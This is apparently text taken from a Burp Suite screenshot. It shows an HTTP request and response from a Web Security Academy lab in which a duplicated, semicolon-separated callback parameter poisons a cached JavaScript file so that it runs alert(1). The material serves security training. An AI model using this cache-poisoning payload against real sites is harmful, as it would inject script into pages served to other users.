 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://0a1800980427a98ec01914fe004a005b.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=1234;callback=alert(1) HTTP/1.1
2 Host: 0a1800980427a98ec01914fe004a005b.web-security-academy.net
3 Cookie: country=[object Object]; session=onP2viF8PuibOnz2YhzYMdjmPRZnIPIm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1800980427a98ec01914fe004a005b.web-security-academy.net/post?postId=2
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);